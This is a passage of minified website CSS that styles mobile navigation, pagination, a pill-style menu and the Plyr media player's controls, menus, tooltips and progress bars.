ul{display:none}mobile-nav nav:not(.social) ul ul ul{margin:-2.5rem 0 0 0}mobile-nav nav:not(.social) ul li{display:block}mobile-nav nav:not(.social) ul li{margin-bottom:2.5rem}mobile-nav nav:not(.social) ul li+li.is-button{padding-top:2.125rem}mobile-nav nav:not(.social) ul li:last-child{margin-bottom:0}mobile-nav nav:not(.social) ul a:not(.btn){align-items:center;color:#212121;display:inline-block;flex-wrap:nowrap;font-size:calc(2vw + 2rem);font-weight:900;line-height:105%;text-transform:uppercase;transition:color 175ms ease}mobile-nav nav:not(.social) ul a:not(.btn).has-submenu>a{display:inline-flex}mobile-nav nav:not(.social) ul a:not(.btn) svg{margin-left:.625rem;min-width:1.5rem}@media(max-width: 479px){mobile-nav nav:not(.social) ul a:not(.btn):hover{color:#e95053}}@media(max-width: 479px){mobile-nav nav:not(.social){padding:2.5rem 1.5rem}}mobile-nav nav:not(.social) ul.is-mega a{font-size:1.5rem;text-transform:none}mobile-nav nav:not(.social) ul.is-mega a strong{align-items:center;display:flex;flex-wrap:nowrap;font-weight:900;line-height:1.25rem}mobile-nav nav:not(.social) ul.is-mega a strong i{display:block;font-size:1.25rem !important;height:1.25rem !important;line-height:1.25rem !important;margin-right:.75rem;width:1.25rem !important}mobile-nav nav:not(.social) ul.is-mega a span{display:block;font-weight:500;font-size:1rem;margin-top:.375rem;padding-left:2rem}mobile-nav nav:not(.social) ul ul ul a{font-size:2rem !important;text-transform:none !important}mobile-nav nav.social{margin-top:auto;padding:1.5rem 9.75rem 2.5rem 2.5rem}mobile-nav nav.social ul{display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0;max-width:30rem}mobile-nav nav.social li{display:block}mobile-nav nav.social a{display:block;padding:.5rem}mobile-nav nav.social svg{display:block;fill:#212121;height:2.25rem;width:2.25rem}@media(max-width: 479px){mobile-nav nav.social{padding:1.5rem 7.75rem 1.5rem 1.5rem}}nav.pagination:empty{display:none}nav.pagination{display:table;margin:4rem auto 0 auto;position:relative;width:100%;z-index:10}nav.pagination h2{display:none}nav.pagination>ul{align-items:center;display:flex;flex-wrap:nowrap;justify-content:center;list-style-type:none;margin:0;padding:0}nav.pagination>ul>span,nav.pagination>ul>a{display:block}nav.pagination>ul>li{display:block;padding:1.5rem 0;position:relative}nav.pagination>ul>li+li{margin-left:1rem}nav.pagination a,nav.pagination span{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;font-size:1.25rem;font-style:normal;font-weight:500;height:2.75rem;justify-content:center;padding:0 .375rem;position:relative;transition:color 125ms ease;text-align:center}nav.pagination a{color:#da1646}nav.pagination a:not(.prev):not(.next):hover{text-decoration:underline}nav.pagination span{color:#212121;font-weight:900}nav.pagination button[data-view=more]{align-items:center;background-color:rgba(0,0,0,0);border:0;border-radius:50%;box-sizing:border-box;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.25rem;font-style:normal;font-weight:500;height:2.75rem;justify-content:center;outline:none;padding:0;position:relative;transition:color 125ms ease;text-align:center;width:2.75rem}nav.pagination li:hover button[data-view=more]{background-color:#fff}nav.pagination button[data-view=more]+ul{border-radius:.25rem;background-color:#fff;display:flex;filter:drop-shadow(0 0 0.5rem rgba(0, 0, 0, 0.1));flex-wrap:wrap;left:50%;list-style-type:none;margin:0;opacity:0;padding:1rem 1.5rem 1.5rem 1.5rem;pointer-events:none;position:absolute;top:calc(100% - .5rem);left:50%;transform:translateX(-50%);transform:translate3d(-50%, 1.5rem, 0);transition:opacity 250ms ease 350ms,transform 250ms ease 350ms;width:11rem;white-space:normal;z-index:1}nav.pagination button[data-view=more]+ul:before{background-color:#fff;border-radius:.25rem;content:"";display:block;height:1.5rem;left:50%;position:absolute;top:.375rem;transform:translate3d(-50%, -50%, 0) rotate(45deg);width:1.5rem}nav.pagination li:hover button[data-view=more]+ul{opacity:1;pointer-events:all;transform:translate3d(-50%, 0, 0);transition:opacity 250ms ease 0ms,transform 250ms ease 0ms}nav.pagination button[data-view=more]+ul li{display:block;margin:.5rem 0 0 0;width:2.5rem}nav.pagination button[data-view=more]+ul a{display:block;font-size:1.125rem;height:auto;text-align:center;min-width:2.5rem}nav.pagination .screen-reader-text{display:none}nav.pagination a.prev,nav.pagination a.next{align-items:center;background-color:#212121;border-radius:100%;display:flex;height:2.75rem;justify-content:center;position:relative;transition:background-color 175ms ease;width:2.75rem}nav.pagination a.prev:hover,nav.pagination a.next:hover{background-color:#e95053}nav.pagination a.prev svg,nav.pagination a.next svg{stroke:#fff}nav.pagination a.prev svg{transform:translateX(-1px)}nav.pagination a.next svg{transform:translateX(1px)}@media(max-width: 640px){nav.pagination{padding:0 .75rem !important}nav.pagination>ul>li{margin-left:0 !important;padding:.75rem 0 !important}nav.pagination a.prev{margin-right:.625rem}nav.pagination a.next{margin-left:.625rem}}@media(max-width: 400px){nav.pagination{padding:0 .5rem !important}nav.pagination>ul>li{margin-left:0 !important;padding:.5rem 0 !important}nav.pagination a.prev{margin-right:.375rem}nav.pagination a.next{margin-left:.375rem}nav.pagination a,nav.pagination span{height:1.75rem}nav.pagination button[data-view=more],nav.pagination a.prev,nav.pagination a.next{height:1.75rem;width:1.75rem}}.flex.pill-menu{background-color:#fff;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.1);align-items:center;display:flex;flex-wrap:nowrap;justify-content:center;position:relative;width:100%;z-index:2}.flex.pill-menu dropdown-options{box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;padding:.5rem 1.5rem;width:100%}.flex.pill-menu button-wrap{display:none}@media(min-width: 480px){.pill-menu .link{align-items:center;background-color:#f1f1f1;border:0;border-radius:2rem;box-sizing:border-box;color:#212121;cursor:pointer;cursor:pointer;display:flex;flex-wrap:nowrap;font-size:1.125rem;font-weight:900;line-height:100%;margin:.5rem;padding:.75rem 1.5rem;position:relative;transition:background-color 175ms ease,color 175ms ease;text-transform:uppercase;white-space:nowrap}.pill-menu .link:not(.current):hover{background-color:#e95053;color:#fff}.pill-menu:hover .link:not(:hover){background-color:#f1f1f1;color:#212121}.pill-menu .link.current{background-color:#e95053;color:#fff}}@media(max-width: 479px){.pill-menu{border-bottom:1rem solid #e95053;display:flex !important;flex-direction:column !important;flex-wrap:nowrap !important}.pill-menu .link{align-items:center;border:0;border-radius:0;box-sizing:border-box;color:#212121;cursor:pointer;cursor:pointer;display:flex;flex-wrap:nowrap;font-size:1.125rem;font-weight:900;line-height:100%;margin:0;padding:.75rem 1rem;position:relative;text-align:left;transition:background-color 175ms ease,color 175ms ease}.pill-menu .link.current{color:#e95053}.flex.pill-menu button-wrap{background-color:#e95053;box-sizing:border-box;display:block;padding:1rem 1.5rem 0 1.5rem;width:100%}.flex.pill-menu button{align-items:center;background-color:#fff;border:0;border-radius:.25rem;box-sizing:border-box;color:#212121;cursor:pointer;display:flex;flex-wrap:nowrap;font-family:museo-sans,sans-serif;font-size:1.25rem;font-weight:900;justify-content:space-between;order:0;overflow:hidden;padding:.75rem 1rem;position:relative;text-align:left;width:100%}.flex.pill-menu.active button{border-radius:.25rem .25rem 0 0}.flex.pill-menu button:after{background-color:#f1f1f1;content:"";position:absolute;top:0;right:0;bottom:0;width:4rem}.flex.pill-menu button svg{height:2rem;margin-left:1rem;stroke:#212121;transform:rotate(0deg);transition:transform 250ms ease;width:2rem;z-index:2}.flex.pill-menu dropdown-options{background-color:#e95053;order:1;padding:0 1.5rem}.flex.pill-menu:not(.active) dropdown-options{display:none !important}.flex.pill-menu.active dropdown-options{display:block !important}.flex.pill-menu.active button svg{transform:rotate(180deg)}.pill-menu .link{background-color:#fff;display:block;width:100%}.pill-menu .link:last-child{border-radius:0 0 .25rem .25rem}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size, 25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family, inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);height:100%;line-height:1.7;line-height:var(--plyr-line-height, 1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui ::after,.plyr--full-ui ::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background, #4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius, 2px);color:#fff;color:var(--plyr-badge-text-color, #fff);font-size:9px;font-size:var(--plyr-font-size-badge, 9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small, 13px);left:0;padding:10px;padding:var(--plyr-control-spacing, 10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width: 480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base, 15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width: 768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large, 18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px) * -4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background, rgba(0, 0, 0, 0.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color, #fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:0 0;border:0;border-radius:3px;border-radius:var(--plyr-control-radius, 3px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;height:var(--plyr-control-icon-size, 18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size, 18px)}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls:empty{display:none}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);background:var(--plyr-menu-background, rgba(255, 255, 255, 0.9));border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:var(--plyr-menu-shadow, 0 1px 2px rgba(0, 0, 0, 0.15));color:#4a5464;color:var(--plyr-menu-color, #4a5464);font-size:15px;font-size:var(--plyr-font-size-base, 15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(0.4, 0, 0.2, 1),width .35s cubic-bezier(0.4, 0, 0.2, 1)}.plyr__menu__container::after{border:4px solid rgba(0,0,0,0);border:var(--plyr-menu-arrow-size, 4px) solid rgba(0,0,0,0);border-top-color:rgba(255,255,255,.9);border-top-color:var(--plyr-menu-background, rgba(255, 255, 255, 0.9));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color, #4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu, var(--plyr-font-size-small, 13px));padding-bottom:4.6666666667px;padding-bottom:calc(var(--plyr-control-spacing, 10px)*.7/1.5);padding-left:10.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*1.5);padding-right:10.5px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*1.5);padding-top:4.6666666667px;padding-top:calc(var(--plyr-control-spacing, 10px)*.7/1.5);-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid rgba(0,0,0,0);border:var(--plyr-menu-item-arrow-size, 4px) solid rgba(0,0,0,0);content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward::after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color, #728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back::after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color, #728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back::before{background:#dcdfe5;background:var(--plyr-menu-back-border-color, #dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color, #fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]::after,.plyr__menu__container .plyr__control[role=menuitemradio]::before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]::before{background:rgba(0,0,0,.1);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing, 10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before{background:#00b3ff;background:var(--plyr-control-toggle-checked-background, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before{background:rgba(35,40,47,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc((var(--plyr-control-spacing, 10px)*.7 - 2)*-1);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#eee;color:var(--plyr-range-fill-background, var(--plyr-color-main, var(--plyr-color-main, #EEE)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right, currentColor 0, transparent 0);background-image:linear-gradient(to right, currentColor var(--value, 0), transparent var(--value, 0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);-webkit-appearance:none;margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1)}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px)}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:rgba(0,0,0,0)}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;pointer-events:none;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px))}.plyr__time+.plyr__time::before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing, 10px)}@media(max-width: 767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:rgba(255,255,255,.9);background:var(--plyr-tooltip-background, rgba(255, 255, 255, 0.9));border-radius:3px;border-radius:var(--plyr-tooltip-radius, 3px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, 0.15));color:#4a5464;color:var(--plyr-tooltip-color, #4a5464);font-size:13px;font-size:var(--plyr-font-size-small, 13px);font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%, 10px) scale(0.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid rgba(0,0,0,0);border-left:var(--plyr-tooltip-arrow-size, 4px) solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-right:var(--plyr-tooltip-arrow-size, 4px) solid rgba(0,0,0,0);border-top:4px solid rgba(255,255,255,.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255, 255, 255, 0.9));bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%, 0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0, 10px) scale(0.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0, 10px) scale(0.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0, 0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height, 13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-0.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-0.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg, rgba(35, 40, 47, 0.6) 25%, transparent 25%, transparent 50%, rgba(35, 40, 47, 0.6) 50%, rgba(35, 40, 47, 0.6) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, var(--plyr-progress-loading-background, rgba(35, 40, 47, 0.6)) 25%, transparent 25%, transparent 50%, var(--plyr-progress-loading-background, rgba(35, 40, 47, 0.6)) 50%, var(--plyr-progress-loading-background, rgba(35, 40, 47, 0.6)) 75%, transparent 75%, transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size, 25px) var(--plyr-progress-loading-size, 25px);color:rgba(0,0,0,0)}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25);background-color:var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, 0.25))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, 0.6))}.plyr__volume{align-items:center;display:flex;max-width:110px;min-width:80px;position:relative;width:20%}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);position:relative;z-index:2}.plyr--is-ios .plyr__volume{min-width:0;width:auto}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background, #fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color, #4a5464);padding:10px;padding:var(--plyr-control-spacing, 10px)}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-audio-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-audio-control-color-hover, 